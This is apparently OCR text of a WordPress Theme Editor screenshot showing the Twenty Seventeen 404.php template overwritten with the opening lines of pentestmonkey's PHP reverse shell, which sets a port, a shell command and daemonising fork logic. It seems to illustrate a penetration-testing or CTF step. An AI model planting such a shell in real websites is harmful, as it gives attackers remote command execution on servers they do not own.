 Internal 3 0 New Howdy, admin
Help
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Theme Editor
Plugins 1
Users
Tools
Settings
Collapse menu
Edit Themes
Twenty Seventeen: 404 Template (404.php)
Select theme to edit: Twenty Seventee Select
Selected file content:
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it
down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-
shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = ' ';
8 $port = 80;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17 $pid = pcntl_fork();
18
19 if ($pid == -1) {
20 printit("ERROR: Can't fork");
21 exit(1);
22 }
23
24 if ($pid) {
25 exit(0); // Parent exits
26 }
27 if (posix_setsid() == -1) {
28 printit("Error: Can't setsid()");
29 exit(1);
30 }
31
32 $daemon = 1;
33 } else {
34 printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
35 }
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
RTL Stylesheet
(rtl.css)
404 Template
(404.php)
Archives
(archive.php)
Comments
(comments.php)
Theme Footer
(footer.php)
Homepage
(front-page.php)
Theme Header
(header.php)
inc
Main Index Template
(index.php)
Single Page
(page.php)
Search Results
(search.php)
Search Form
(searchform.php)
Sidebar
(sidebar.php)
Documentation: Function Name... Look Up
Update File